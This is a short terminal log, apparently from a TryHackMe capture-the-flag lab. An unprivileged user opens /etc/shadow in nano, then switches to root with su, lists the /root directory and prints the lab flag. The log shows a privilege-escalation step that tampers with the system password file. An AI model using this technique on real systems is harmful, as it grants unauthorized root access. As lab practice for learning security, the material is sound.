 zeamkish@ip-10-201-13-165:~$ /usr/bin/nano /etc/shadow
zeamkish@ip-10-201-13-165:~$ ls -l /etc/shadow
-rw-r----- 1 root shadow 1512 Sep 18 06:37 /etc/shadow
zeamkish@ip-10-201-13-165:~$ su
Password:
root@ip-10-201-13-165:/home/zeamkish# whoami
root
root@ip-10-201-13-165:/home/zeamkish# cd /root
root@ip-10-201-13-165:~# ls -la
total 40
drwx------  5 root root 4096 Jun 11  2023 .
drwxr-xr-x 20 root root 4096 Sep 18 05:56 ..
-rw-------  1 root root  330 Jun 30  2023 .bash_history
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwxr-xr-x  3 root root 4096 Jun  2  2023 .local
-rw-------  1 root root   13 May 25  2023 .mysql_history
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
drwx------  2 root root 4096 May 25  2023 .ssh
-rw-r--r--  1 root root   23 Jun 11  2023 flag.txt
drwxr-xr-x  4 root root 4096 May 25  2023 snap
root@ip-10-201-13-165:~# cat flag.txt
THM{ROOT_EXPOSED_1001}
root@ip-10-201-13-165:~#